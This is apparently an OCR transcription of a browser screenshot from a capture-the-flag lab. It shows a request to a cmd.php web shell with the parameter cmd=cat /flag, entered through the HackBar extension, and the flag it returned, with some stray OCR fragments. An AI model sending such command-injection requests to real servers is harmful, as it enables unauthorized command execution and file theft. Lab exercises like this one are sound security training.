 不安全 | eci-2ze3d6v7uuqkal0li1xe.cloudeci1.ichunqiu.com/cmd.php?cmd=cat%20/flag
9
60
H
flag{5e03d035-cd91-45b7-bf55-bac829a4d8a0}
Elements Console Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://eci-
2ze3d6v7uuqkal0li1xe.cloudeci1.ichunqiu.com/cmd.p
hp?cmd=cat /flag
Use POST method
MODIFY HEADER